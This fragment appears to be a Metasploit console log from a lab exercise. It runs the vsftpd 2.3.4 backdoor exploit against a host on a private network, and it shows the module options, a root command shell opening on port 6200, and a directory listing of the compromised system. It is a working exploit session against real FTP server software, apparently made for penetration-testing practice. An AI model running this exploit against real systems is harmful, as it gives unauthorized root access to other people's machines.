 192.168.1.42 No Target 20% 1489 MiB 09:39 - 26/09/25
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.1.28:21 - The port used by the backdoor bind listener is already open
[+] 192.168.1.28:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.42:33607 -> 192.168.1.28:6200) at 2025-09-26 09:38:58 +0200
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz